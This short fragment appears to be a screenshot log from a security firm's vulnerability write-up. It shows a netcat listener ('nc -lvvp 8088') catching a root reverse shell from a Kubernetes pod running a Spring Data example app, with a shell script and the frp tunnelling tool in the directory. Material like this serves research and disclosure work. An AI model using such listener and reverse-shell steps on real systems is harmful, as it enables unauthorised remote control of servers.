 root@debian:~# nc -lvvp 8088
listening on [any] 8088 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 37008
root@rce-deployment-5bdcbd5495-frgd8:/spring-data-examples/web/example# ls
ls
README.md
frp_0.23.1_linux_amd64
frp_0.23.1_linux_amd64.tar.gz
pom.xml
shell.sh
src
target
root@rce-deployment-5bdcbd5495-frgd8:/spring-data-examples/web/example#
网藤风险感知 | 能力中心